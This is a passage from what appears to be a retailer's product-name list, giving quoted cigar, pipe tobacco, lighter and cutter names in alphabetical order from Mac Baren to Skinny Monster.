Gold Blend','Mac Baren 7 Seas Red Blend','Mac Baren 7 Seas Regular Blend','Mac Baren 7 Seas Royal Blend','Mac Baren Black Ambrosia','Mac Baren Cherry Ambrosia','Mac Baren Club Blend Roll Cake','Mac Baren Dark Twist Roll Cake','Mac Baren Gold of Denmark','Mac Baren Golden Extra Ready Rubbed','Mac Baren HH Acadian Perique','Mac Baren HH Mature Virginia','Mac Baren HH Old Dark Fire Cured','Mac Baren HH Vintage Syrian','Mac Baren Latakia Blend Roll Cake','Mac Baren London Blend','Mac Baren Mixture Flake','Mac Baren Mixture Modern Danish','Mac Baren Mixture Scottish Blend','Mac Baren Navy Flake Cut','Mac Baren Navy Mixture','Mac Baren Norwood Ready Rubbed','Mac Baren Original Choice','Mac Baren Plumcake Navy Blend','Mac Baren Roll Cake Spun Cut','Mac Baren Stockton Roll Cake','Mac Baren Symphony Ready Roll','Mac Baren The Solent Mixture','Mac Baren Vanilla Cream Flake','Mac Baren Vanilla Cream Loose Cut','Mac Baren Virginia Flake Cut','Mac Baren Virginia No. 1 Ready Rubbed','Macanudo','Macanudo Cafe','Macanudo Café Rothschild Single Pack','Macanudo Cru Royale','Macanudo Emissary Espana','Macanudo Estate Reserve','Macanudo Freshness','Macanudo Gold Label','Macanudo Maduro','Macanudo Robust','Macanudo Vintage 2000','Macassar Large','Macassar Medium','Macassar Small','MAD 44 (Corona)','MAD 54 (Robusto)','MAD 56 (Gordo)','Madroo','Maduro','Maduro 56','Maduro 60','Maduro Cabinet No. 5','Maduro Cabinet No. 6','Maduro Churchill','Maduro Corona Gorda','Maduro Double Corona','Maduro Epicure','Maduro Gordito','Maduro Grande','Maduro Robusto','Maduro Toro','Maestoso','Maestro','Magic Toast - Gordo','Magic Toast 5th Anniversary','Magma T God Of Fire 30th','Magma T Purple Rain Black','Magma T Purple Rain White','Magma T22 Vertical Lines Gun Metal','Magma T22G Light Gun Metal','Magma T24 Wave Gun Metal','Magma X God Of Fire 30th','Magma X Purple Rain Black','Magma X Purple Rain White','Magma X5 Barley Gun Metal','Magma X6 Vertical Lines Chrome','Magnifico','Magnificos Maduro','Magnum','Magnum (Glass Tubes)','Magnum (Habano)','Magnum English Market Selection','Magnum Esp.','Magnum Maduro Maduro','Magnum O','Mahogany Glass Top Large','Mahogany Glass Top Small','Majestic','Majestuoso','Majesty','Mandible','Manzanita','Margaritaville Corona (Pina Colada Flavored)','Margaritaville Petit Corona (Pina Colada Flavored)','Marquis','Marveloso','Master Blend Selection 1','Master Blend Selection 10','Master Blend Selection 11','Master Blend Selection 12','Master Blend Selection 13','Master Blend Selection 14','Master Blend Selection 15','Master Blend Selection 2','Master Blend Selection 3','Master Blend Selection 4','Master Blend Selection 5','Master Blend Selection 6','Master Blend Selection 7','Master Blend Selection 8','Master Blend Selection 9','Master Blend Selection Full Sampler (1-15)','Master Blend Selection Sampler 5 pack (1-5)','Master Blend Selection Sampler 5 pack (11-15)','Master Blend Selection Sampler 5 pack (6-10)','Matatan','Matte Black HP3 Triple Lighter','Matte Black Turismo Double Lighter','Matte Blue Turismo Double Lighter','Matte Gray Turismo Double Lighter','Matte Red Turismo Double Lighter','Maximo','MBS (2020)','McFarlane','Medio','Medium','Merlin','Mesh VX V-Cut Cigar Cutter','Metropolitan Connecticut Union','Metropolitan Gordo (Connecticut)','Metropolitan Hampton Host Maduro','Metropolitan Hobart Host','Metropolitan Hobart Host Maduro','Metropolitan Host Harrington','Metropolitan Metro (Connecticut)','Metropolitan University (Connecticut)','Miami Cigar & Co.','Miami Cigar & Co. Outcast','Midnight Express','Midnight Oil 54x6','Midnight Oil 60x6','Mighty Mighty','Mighty Mighty Maduro','Mignon 10ct','Mignon Deluxe 20ct','Mignon Red 20ct','Mike\'s Stocking Stuffer Sampler','Mil Dias Des Deux LE','Mini','Mini BV','Mini Cigarillos 20ct','Mini Cigarillos Gold 20ct','Mini Cigarillos Silver (Light) 20ct','Miniature 10ct Pack','Miniatures 20 ct Tin','Miniatures 20ct Tin','Miniatures 8ct Pack','Minis Original (Blue) 20 ct','Minis Original (Red) 20ct','Minis Original (White) 20ct','Mirmidones 52','Mirmidones 54','Mirmidones 58','Misererre (Churchill)','Mixture Flake Tin','Mixture Modern Danish Tin','Mixture Scottish Blend 1 oz Bulk','Mixture Scottish Blend 16 oz Bulk','Mixture Scottish Blend 4 oz Bulk','Mixture Scottish Blend 8 oz Bulk','Mixture Scottish Blend 80 oz Bulk','Mixture Scottish Blend Tin','Mode','Moment','Monarca Maduro','Monarca Natural','Monarcas','Monarch','Monarch (Metal Tube)','Monarchy','Monster Mash (2021)','Monster Smash 2024','Montaigne','Monte','Montecristo','Montecristo 1935 Anniversary Nicaragua','Montecristo Artisan Series','Montecristo Ashtray','Montecristo Classic','Montecristo Epic','Montecristo EPIC Vintage 12','Montecristo Espada','Montecristo Espada Oscuro','Montecristo Espada Signature','Montecristo Habana 2000','Montecristo Memories 6ct','Montecristo Montecristo Classic Toro 10 pack','Montecristo Montecristo Classic Toro 5 pack','Montecristo Platinum Series','Montecristo Premium 5-Pack','Montecristo Toro 4-Pack','Montecristo White','Montesino Cigars Montesino','Montrose','Monumento','Moontrance Tin','Mummy','My Father','My Father 10 Cigars Same Size Purchased + Triple Flame Lighter','My Father 3-Pack Sampler + Lighter + Ashtray','My Father 5-pack + raffle ticket','My Father 6 pack of same sized purchased + Triple Flame Lighter','My Father 6-pack of Cigar of Year Cigars + plus Free Hat and Ashtray promo','My Father Blue','My Father Cigar Rest','My Father Connecticut','My Father Don Pepin Vintage Edition','My Father El Centurion','My Father Flor de las Antillas','My Father Flor de Las Antillas Maduro','My Father Flor De Las Antillas San Andres TAA','My Father Flor de las Antillas Toros','My Father Fonseca','My Father Fonseca 5 Cigar Sampler','My Father Fonseca MX (Mexico Edition)','My Father Garcia y Garcia','My Father La Antiguedad','My Father La Duena','My Father La Gran Oferta','My Father La Opulencia','My Father La Promesa','My Father La Union','My Father Le Bijou - 1922','My Father Le Bijou Limited Edition','My Father My Father','My Father No. 1 (Robusto)','My Father No. 2 (Belicoso)','My Father No. 3 (Crema)','My Father No. 4 (Lancero)','My Father No. 5 (Toro)','My Father No. 6 (Toro Gordo)','My Father Premium 6-Pack','My Father Special S - 3','My Father The Judge','My Father Vegas Cubanas (original bend)','My Mixture 965  1 oz Bulk','My Mixture 965  4 oz Bulk','My Mixture 965  5lb Bulk','My Mixture 965  8 oz Bulk','My Mixture 965 16 oz Bulk','My Mixture 965 Tin','My Style Is Jalapeno','Mystic','N4 x 45','N5 x 52 en crystale','N5.5 x 54','N6 x 60','Nasty Fritas','Nat Sherman Tabac Sherman Blend 314','Nat Sherman Tabac Sherman Blend 509','Nat Sherman Tabac Sherman Blend 536','Nat Sherman Timeless - TAA Exclusive Series','Natural','Natural 56','Natural 60','Naturales','Navy Flake Cut Tin','Navy Mixture Tin','NBD + SR 10 ct Black Sampler','NBD+ SR 10 ct Macassar Sampler','Nestico','Nestor IV','Nestor Miranda Art Deco','Nestor Miranda Collection','Nestor Miranda Special Selection','Never Back Down Gran Toro','Never Back Down Piramide','NEW Warped Sampler','Nica Rustica','Nica Rustica Adobe','Nica Rustica Nica Rustica','Nightcap  1 oz Bulk','Nightcap  16 oz Bulk','Nightcap  4 oz Bulk','Nightcap  5lb Bulk','Nightcap  8 oz Bulk','Nightcap Tin','Ninfa','No 2. (Box Pressed)','No 4','No. 1','No. 1 Maduro','No. 1 Natural','No. 10','No. 12','No. 15','No. 17','No. 2','No. 2 (Belicoso)','No. 2 (Box Pressed Belicoso)','No. 2 (Torpedo)','No. 2 5 Pack','No. 2 Cabinet','No. 2 Maduro','No. 2 Natural','No. 2 Pack','No. 2 Tubos','No. 2 Tubos 4 Pack','No. 20','No. 3','No. 30','No. 32 (Red Label Blend)','No. 35 Maduro','No. 35 Natural','No. 4','No. 4 Maduro','No. 4 Natural','No. 40','No. 44','No. 47 Maduro 2015 TAA Exclusive','No. 47 Natural 2015 TAA Exclusive','No. 5','No. 5 (Belicoso)','No. 50','No. 52','No. 552','No. 56','No. 6','No. 6 Maduro','No. 6 Natural','No. 60','No. 64','No. 648','No. 752','No. 8','No. 9','No. 9 Flying Pig','No. 9 Maduro','No. 9 Natural','No. 90 Maduro (Tubo)','No. 90 Natural (Tubo)','No. I English Claro','No. I Maduro','No. II English Claro','No. II Maduro','No. III English Claro','No. III Maduro','No.1 Pack','Nobel Petit Classic','Nobles','Noellas','Noir Black Xi2 Cigar Cutter','North Limited Edition','Norwood Ready Rubbed Tin','Notturno','Nub Natural','Nutty Cut Tin','Occidental Reserve','Odyssey','Old Dublin Tin','Old Man And The C','Old Man And The C Box','Oliva','Oliva 135th Anniversary','Oliva 3-ct. Sampler','Oliva Cain','Oliva Cain Daytona','Oliva Connecticut Reserve','Oliva Cuba Aliados','Oliva Figurino','Oliva Gilberto','Oliva Lover\'s 3pk Sampler','Oliva Master Blends 3','Oliva Nub','Oliva Nub Nuance Double Roast','Oliva Nub Nuance Single Roast','Oliva Nub Nuance Triple Roast','Oliva Samplers','Oliva Serie G','Oliva Serie G Maduro','Oliva Serie O','Oliva Serie O Maduro','Oliva Serie V','Oliva Serie V Maduro','Oliva Serie V Maduro Especial 2018','Oliva Serie V Melanio','Oliva Serie V Melanio Maduro','ONE Robusto','Opera','Optimus','Opulence','Opus X Story 2018 - Black','Opus X Story 2018 - Macassar','Opus X Story 2019 - Black','Opus X Story 2019 - Blue','Opus X Story 2021 - Yellow','Opus X Story 2022 - Yellow','Opus X Story 2023 - Black','Opus X Story 2023 - Macassar','Opus X Story 2023 - Yellow','Opus6 - Black','Opus6 - Macassar Ebony','Opus6 - Red','Opus6 - Yellow','Orange XO Cigar Cutter','Original','Original (Yellow) - 20ct','Original 150ct Humidor','Original Choice Tin','Orilik Golden Sliced Tin','Orlik Golden Sliced','Oro Chisel Tubo 5 ct box','Oro Maduro No. 6 Tubo 5 ct box','Oro Natural No. 6 Tubo 5 ct box','Orpheus','Oscuro Lancero','Outernationalist Piramide','Oxford - 40ct','Oxford - 90ct','Oxidation Connecticut','Oxidation Maduro','Ozgener Family Cigars','Ozgener Family Cigars Aramas','P 460','P 554','P 652','Padilla 8&11 Miami','Padilla Cava','Padilla Connecticut','Padilla Miami Maduro','Padilla Reserva','Padilla Reserva Maduro','Padilla Vintage Reserve','Padron','Padron 60th Anniversary','Padron 88 Sampler Maduro','Padron 88 Sampler Natural','Padron Branded Hat','Padron Cigars','Padron Cigars 1964 Anniversary','Padron Cigars 2014 50th Anniversary Limited Edition','Padron Cigars Black No. 89','Padron Cigars Crystal Ashtray','Padron Cigars Damaso','Padron Cigars Family Reserve','Padron Cigars Jetline Lighter','Padron Cigars Millennium 1964 Series Limited Edition 2000','Padron Cigars Padron 1926 Serie','Padron Cigars Padron Black','Padron Cigars Padron Samplers','Padron Cigars Padron Series','Padron Crystal Ashtray','Padron Porcelain Ashtray','Padron Sampler Maduro','Padron Sampler Natural','Palais Royale Toro','Panamerica Epicure','Panamerica Julieta','Panter','Panter Natural','Papagayo','Papagayo XXL','Paradise Lost Robusto','Part III','Part IV','Partagas','Partagas 1845','Partagas Black Label','Partagas Classic','Partagas De Bronce','Partagas Freshness','Partagas Y Nada Mas','Pasion dAmor','Passion','Patina','Patina Anniversary','Patina Connecticut','Patina In Stock','Patina Maduro','Patina Oro De Nicaragua','Patina Red Pill','Paul Garmirian Gourmet Series','Paul Garmirian Gourmet Series II','PB-97 Maduro','PB-97 Natural','PCA20','Pearl White Xi2 Cigar Cutter','Pecorino','Pegasus','Pepper Cream Soda Fat Robusto (Brown Bundles)','Pequeno 6ct Tin','Per Se Corona','Perdomo','Perdomo Double Aged 12 Year Vintage','Perdomo Grand Cru 2006','Perdomo Habano Bourbon Barrel Aged','Perdomo Lot 23 Maduro','Perdomo Lot 23 Robusto 6 Pack','Perdomo Lot 23 Sun Grown','Perdomo Patriarch','Perdomo Perdomo 20th Anniversary','Perdomo Reserve 10th Anniversary Maduro','Perdomo Reserve 10th Anniversary Sun Grown','Perdomo Reserve Champagne Series','Perfect Draw','Perfect Draw Perfect Draw','Perfecto','Perfecxion No. 2','Perfecxion No. 4 Series X','Perfecxion No. 5','Perfecxion No. 77 Shark','Perfecxion X','Perfecxion X 2021','Perfecxion X Tins','Perfexcion 8-8-8','Perla del Mar','Perla del Mar 3 Cigar Culebra + 3 PDM LE Lonsdale Cigars','Perla del Mar Corojo','Perla del Mar In Stock','Perla del Mar Maduro','Perla del Mar Shade','Pestera Muierilor','Peter Stokkebye PS-1 Natural','Peter Stokkebye PS-1 Natural 1 oz Bulk','Peter Stokkebye PS-1 Natural 16 oz Bulk','Peter Stokkebye PS-1 Natural 4 oz Bulk','Peter Stokkebye PS-1 Natural 8 oz Bulk','Peter Stokkebye PS-1 Natural 80 oz Bulk','Peter Stokkebye PS-17 English Luxury','Peter Stokkebye PS-17 English Luxury 1 oz Bulk','Peter Stokkebye PS-17 English Luxury 16 oz Bulk','Peter Stokkebye PS-17 English Luxury 4 oz Bulk','Peter Stokkebye PS-17 English Luxury 8 oz Bulk','Peter Stokkebye PS-17 English Luxury 80 oz Bulk','Peter Stokkebye PS-201 Black Cavendish','Peter Stokkebye PS-201 Black Cavendish 1 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 16 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 4 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 8 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 80 oz Bulk','Peter Stokkebye PS-24 Nougat','Peter Stokkebye PS-24 Nougat 1 oz Bulk','Peter Stokkebye PS-24 Nougat 16 oz Bulk','Peter Stokkebye PS-24 Nougat 4 oz Bulk','Peter Stokkebye PS-24 Nougat 8 oz Bulk','Peter Stokkebye PS-24 Nougat 80 oz Bulk','Peter Stokkebye PS-3 Cherry','Peter Stokkebye PS-3 Cherry 1 oz Bulk','Peter Stokkebye PS-3 Cherry 16 oz Bulk','Peter Stokkebye PS-3 Cherry 4 oz Bulk','Peter Stokkebye PS-3 Cherry 8 oz Bulk','Peter Stokkebye PS-3 Cherry 80 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish','Peter Stokkebye PS-302 Black Cherry Cavendish 1 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 16 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 4 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 8 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 80 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon','Peter Stokkebye PS-305 Cherry Bon Bon 1 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 16 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 4 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 8 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 80 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme','Peter Stokkebye PS-306 English Oriental Supreme 1 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 16 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 4 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 8 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 80 oz Bulk','Peter Stokkebye PS-35 Champagne','Peter Stokkebye PS-35 Champagne 1 oz Bulk','Peter Stokkebye PS-35 Champagne 16 oz Bulk','Peter Stokkebye PS-35 Champagne 4 oz Bulk','Peter Stokkebye PS-35 Champagne 8 oz Bulk','Peter Stokkebye PS-35 Champagne 80 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey','Peter Stokkebye PS-38 Highland Whiskey 1 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 16 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 4 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 8 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 80 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake','Peter Stokkebye PS-400 Luxury Navy Flake 1 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 16 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 24 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 4 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 8 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake','Peter Stokkebye PS-402 Luxury Twist Flake 1 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 16 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 24 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 4 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 8 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake','Peter Stokkebye PS-403 Luxury Bullseye Flake 1 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 16 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 24 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 4 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 8 oz Bulk','Peter Stokkebye PS-52 Proper English','Peter Stokkebye PS-52 Proper English 1 oz Bulk','Peter Stokkebye PS-52 Proper English 16 oz Bulk','Peter Stokkebye PS-52 Proper English 4 oz Bulk','Peter Stokkebye PS-52 Proper English 8 oz Bulk','Peter Stokkebye PS-52 Proper English 80 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla','Peter Stokkebye PS-6 Sweet Vanilla 1 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 16 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 4 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 8 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 80 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut','Peter Stokkebye PS-701 Virginia Longcut 1 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 16 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 4 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 8 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 80 oz Bulk','Peter Stokkebye PS-702 Burley','Peter Stokkebye PS-702 Burley 1 oz Bulk','Peter Stokkebye PS-702 Burley 16 oz Bulk','Peter Stokkebye PS-702 Burley 4 oz Bulk','Peter Stokkebye PS-702 Burley 8 oz Bulk','Peter Stokkebye PS-702 Burley 80 oz Bulk','Peter Stokkebye PS-9F French Vanilla','Peter Stokkebye PS-9F French Vanilla 1 oz Bulk','Peter Stokkebye PS-9F French Vanilla 16 oz Bulk','Peter Stokkebye PS-9F French Vanilla 4 oz Bulk','Peter Stokkebye PS-9F French Vanilla 8 oz Bulk','Peter Stokkebye PS-9F French Vanilla 80 oz Bulk','Peterson 3 P\'s','Peterson Balkan Delight','Peterson Connoisseur\'s Choice','Peterson Deluxe Mixture','Peterson Gold Blend','Peterson Holiday 2014','Peterson Hyde Park','Peterson Irish Flake','Peterson Irish Oak','Peterson Irish Whiskey','Peterson Luxury Blend','Peterson Nutty Cut','Peterson Old Dublin','Peterson Sherlock Holmes','Peterson Special Reserve 2014','Peterson Summertime 2014','Peterson Sunset Breeze','Peterson Sweet Killarney','Peterson University Flake','Petit','Petit Belicoso No. 9','Petit BV','Petit Café','Petit Churchill','Petit Churchill 4-Pack','Petit Corona','Petit Corona 5 Pack','Petit Coronas','Petit Lancero','Petit Lancero No. 7','Petit Robusto','Petit Tatuaje Reserva','Petite','Petite Cabaiguan','Petite Cazadores Reserva','Petite Corona','Petite Corona Latte','Petite Corona Maduro','Petite Corona Mint','Petite Corona Natural','Petite Robusto','Petite Robusto No. 11','Phantom (Toro)','Phantom Carbon Fiber Xi3 Cutter','Piazza','Picadores 46','Picadores 50','Picadores 52','Picadores 54','Picadores 60','Pikito','Piramide','Piramide (Cameroon)','Piramide Fina','Piramides','Piramides 4 Pack','Piramides 4-Pack','Pita','Pitas English Market Selection','Pitas Maduro','PIV Robuusto','Plasencia','Plasencia Alma Del Campo','Plasencia Alma Del Cielo','Plasencia Alma Fuerte','Plasencia Cosecha 149','Plasencia Cosecha 151','Plasencia HEX Cutter + 2 Free Event Only Cigars','Plasencia Limited Edition','Plasencia Reserva Original','Plasencia TAA','Plasencia Unicorn Sampler','Plasencia Year of the Snake','Plasencia Year of the Snake Cigar','Platinum Double Robusto','Platinum Gran Toro 56','Platinum Piramide','Platinum Robusto','Pledge Of Allegiance Toro','Plumcake Navy Blend 16 oz Bag','Plumcake Navy Blend Tin','Poderoso','Pomposo','Ponderosos','Por Larranaga TAA Exclusive','Portofino (Aluminum Tube)','Power of the Dream','Prado','Precipitation Connecticut','Precipitation Sumatra','Precision Digital Hygrometer','Premier','Premium \"Same Manufacturer\" 2 Pack','Premium \"Same Manufacturer\" 5 Pack w/Triple Flame Lighter','Premium \"Same Manufacturer\" Cigar 10 Pack + Hat','Premium \"Same Manufacturer\" Cigar 2 Pack w/Lighter and Cutter','Premium \"Same Manufacturer\" Cigar 4 Pack','Premium \"Same Manufacturer\" Cigar 5 Pack','Premium \"Same Manufacturer\" Cigar 5 Pack + Ashtray','Premium 5 Pack Same Size Purchased','Premium Aging Room Cigars 5 Pack','Premium Caldwell 5 pack + 1 Lighter','Premium Double Blade Cutter','Premium Drew Estate Cigar 10 Pack + cutter','Premium Tatuaje 2 pack + 1 lighter','Premium Tatuaje 5 pack','Premium Torch Lighter','Premium Triple Flame Lighter','Premium Triple Flame Lighter and Cutter','Premium Triple Flame Lighter and Hat','Premium Trucker Hat + Triple Flame Lighter','Prensado','Prequel #1 COY 2020','President English Market Selection','President Maduro','Presidente','Presidente Maduro','Presidente Maduro (Square Tubos)','Presidente Natural (Square Tubos)','Prestige','Prime Minister','Primeros Classic Tin 6 ct.','Primeros Maduro Tin 6 ct.','Primeros Nicaragua Tin 6ct','Primus','Principe Maduro','Principe Natural','Prism','Prisoner','Private Bale Sunlight On a Field Dawn','Private Bale Sunlight On A Field Twilight','Private Reserva Toro LE','Prometheus','Prometheus Cutter H','Prometheus Fine Bone China Ashtray','Prometheus Leather Cases','Prometheus Limited Editions','Prometheus Magma T','Prometheus Magma X','Prometheus Retro','Prometheus Ultimo X','Prominente','Prominentes','Prophet','Propylene Glycol Solution 16 oz','Pudge','Punch','Punch Classic','Punch Dragon Fire','Punch Father\'s Day','Punch Freshness','Punch Rare Corojo','Punch Robusto Single Pack - 6 Pack','Punch Sampler Packs','Pussy Cat','Pussy Juice','Pyramid','Pyramid #3','Pyramides','Queen B Sun Grown','Queen of Hearts','Queen\'s Club','Queen\'s Crown','Queens Chalice (MADURO)','Queens Charge (MADURO)','Queens Coronet (MADURO)','Quorum','Quorum Classic','Quorum Maduro','Quorum Shade','R  - Rothchildes','Radiant','Rainy Day Tin','Rambo','Rare Black 2016','Rattray\'s 3 Noggins Can','Rattray\'s 7 Reserve Can','Rattray\'s Accountant\'s Mixture Can','Rattray\'s Bagpiper\'s Dream Can','Rattray\'s Black Mallory Can','Rattray\'s Charles Mixture Can','Rattray\'s Highland Targe Can','Rattray\'s Old Gowrie Can','Rattray\'s Professsional Mixture Can','Rattray\'s Red Rapparee Can','Ratzilla','RC 184 - Salomones','RC 233 - Diademas','Rectangulars','Red 5x64 Turrim Double Lighter','Red Canonazo','Red Executive II Lighter','Red Volta Tabletop Lighter','Red VX2 V-Cut Cutter','Red Xi1 Cigar Cutter (Black Blades)','Red XO Cigar Cutter (Black Blades)','Reddit Cutter','Redzone','Reef Blue Allume Double Lighter','Reef Blue Allume Lighter','Regalias d\'Celia','Regency','Regios','Regius Black Label','Regius White Label','Regordo','Reserva','Reserva 2000','Reserva 3000','Reserva 4000','Reserva Blanc','Reserva D\'Chateau','Reserva J21','Reserva K222','Reserva Noellas','Reserva Regios','Reserva Salado','Reserva Short SW','Reserva SW','Retro 3 Wave','Retro 4 Vertical Lines','Rex','Ricochet Mexi-Sol  Coronita','Ricochet Mexi-Sol Torpedo','Riot Red Allume Double Lighter','Riot Red Allume Lighter','Ritmo Robusto','Ritmo Special Toro','Ritmo Toro','RL22','Robsuto','Robusto','Robusto #5','Robusto (5 Pack)','Robusto (Crystal Tube)','Robusto (Ecuadorian Wrapper)','Robusto (Habano)','Robusto (Oscuro)','Robusto - Connecticut Shade','Robusto - Maduro','Robusto - Sun Grown','Robusto 2015','Robusto 4 pack','Robusto 4-Pack','Robusto 5 Pack','Robusto BE 2014','Robusto Black','Robusto Black 2-finger','Robusto Black 3-finger','Robusto Chocolate','Robusto Claro','Robusto Connecticut','Robusto Corojo','Robusto Dulce','Robusto En Vidrio','Robusto Extra','Robusto Full Grain','Robusto Gordo','Robusto Gordo 54 (Ecuadorian Wrapper)','Robusto Gordo Maduro','Robusto Gordo Natural','Robusto Grande','Robusto Grande (Tubes)','Robusto Habano','Robusto Habano 5 Pack','Robusto Larga (Oscuro)','Robusto Largo','Robusto Latte','Robusto Lite','Robusto Maduro','Robusto Maduro 5 Pack','Robusto Minor','Robusto Mint','Robusto Natural','Robusto Negra','Robusto No. 5','Robusto Original','Robusto Sun Grown','Robusto Suprema (Oscuro)','Robusto Tan','Robusto Tubo','Robusto Tubo (Ecuadorian Wrapper)','Robusto Tubo 4 Pack','Robusto Tubos','Robusto Tubos 3 Pack','Robustos','Robustus I','Robustus II (NATURAL)','Rocky Patel','Rocky Patel The Edge Cigars','Rocky Patel The Edge Corojo','Rocky Patel The Edge Habano','Rocky Patel The Edge Lite Connecticut','Rocky Patel The Edge Maduro','Rocky Patel The Edge Sumatra','Rogusto','Rojas Cigars','Rojas Cigars Street Tacos','Roll Cake Spun Cut Tin','Romeo y Julieta','Romeo y Julieta 10 Free Toro + Lighter and Cutter','Romeo y Julieta 1875','Romeo y Julieta 1875 Connecticut Nicaragua','Romeo y Julieta 5 pack','Romeo y Julieta Cigarillos','Romeo y Julieta or Montecristo Premium Robusto 5-Pack','Romeo y Julieta Reserva Real','Romeo y Julieta Reserva Real Cigar 6 Pack','Romeo y Julieta Reserva Real Nicaragua','Romeo y Julieta Reserve','Romeo y Julieta Romeo','Romeos (White Tin) 6ct','Room101','Room101 In Stock','Rosado 44','Rosado 52','Rosado 54','Rosado 56','Rosado 58','Rosado Super 60','Rosewood Large','Rosewood Medium','Rosewood Small','Rothchild','Rothchild English Market Selection','Rothchild Maduro','Rothchild Natural','Rothchilde','Rothchilde en Tubo','Rothchilde Tubos','Rothchildes CT (Connecticut Shade)','Rothschild','Rothschild - Connecticut Shade','Rothschild - Maduro','Rothschild - Sun Grown','Royales','Rum Cigarillos 10ct','Rum Del Sol Corona','Rum Tin 10ct','Rustic Maduro','Rustic Sumatra','S&B Grand Slam Green Camo','S&B Grand Slam Orange Camo','S&B Grand Slam Yellow Camo','S&B Logan 2025','S&B Tsar Bomba Grey Camo','S&B Tsar Bomba Red Camo','S&B Weapon X 2025','S&B Wolverine 2025','S.T. Dupont Maxijet','Saint Luis Rey Gen 2','Salomon','Salomon - Connecticut Shade','Salomon - Maduro','Salomon - Sun Grown','Salomone','Sampler','Sampler 2021','San Andres Toro Fino','San Andres Torpedo','San Cristobal','San Cristobal 6 Pack + Triple Flame Lighter','San Cristobal Classic','San Cristobal Elegancia','San Cristobal Ovation','San Cristobal Quintessence','San Cristobal Revelation','San Cristobal Revelation 4pk','San Cristobal Seleccion del Sol','San Diego','Sandstone Tan HP4 Quad Lighter','Santa Fe (Gordito)','Savoy','Savoy Classic Savoy Black Calabash','Savoy Classic Savoy Walnut','Savoy Executive Series Olive Ash with Boveda','Scorpio Maduro 2017','Scout','Seleccion Intrepido','Seleccion No. 2','Seleccion No. 5','Seleccion Privada No. 1  Natural','Seleccion Privada No. 1 Maduro','Seleccion Varita Magica','Selection Privada Lancero LE','Selectos','Sencillo','Sencillo Black Piramide Edicion Limitada 2-Pack','Sencillo In Stock','Sendero','Senorial Senorial','Senoritas 10ct','Serie 5 806 Maduro','Serie 5 806 Natural','Serie 5 807 Maduro','Serie 5 808 Maduro','Serie B Diademas 56','Serie B Double Robusto (Connecticut Broadleaf Maduro)','Serie B Double Robusto Tubo','Serie R Esteli No. 54','Serie R Esteli No. 60','Serie R Esteli No. 64','Serie R No. 4 Maduro','Serie R No. 4 Natural','Serie R No. 5 Maduro','Serie R No. 5 Natural','Serie R No. 6 Maduro','Serie R No. 6 Natural','Serie R No. 7 Maduro','Serie R No. 7 Natural','Serie R No. 8 Maduro','Serie R No. 8 Natural','Seven Horns','Seventy','SGP','SGP Genetic Deformity','Shade Churchill','Shade Corona Gorda','Shade Gordito','Shade Robusto','Shade Short Robusto','Shade Toro','Shadow','Sherlock Holmes Tin','Short Churchill','Short Corona','Short Corona 5 Pack','Short Corona Gorda','Short Cut','Short Panatela','Short Perfecto','Short Perfecto 4 Pack','Short Perfecto CC','Short Robusto','Short Robusto 4 Pack','Short Robusto Maduro','Short Story','Short Story Maduro','Short Titan','Short Titan Maduro','Short Torpedo','Shorty','Sidekick','Signature','Signature Maduro','Silhouette 20ct','Silver 007 Punch','Silver 009 Punch','Silver 011 Punch','Silver 5x64 Turrim Double Lighter','Silver Carbon Fiber Forte Lighter','Silver Ellipse Lighter','Silver Executive II Lighter','Silver Forte Soft Flame Lighter','Silver Trezo Lighter','Silver Verano Flat Flame Lighter','Silver Volta Tabletop Lighter','Silver VX V-Cut Cigar Cutter','Silver VX2 V-Cut Cutter','Silver X8 Cigar Cutter','Silver Xi1 Cigar Cutter (Black Blades)','Silver Xi1 Cigar Cutter (Silver Blades)','Sixto I (Hexagon NATURAL)','Sixto II (Hexagon)','Sixty','Skinny Monster 10-ct. Sampler (Cazadores Edition)','Skinny Monster 10-ct. Sampler (Lancero 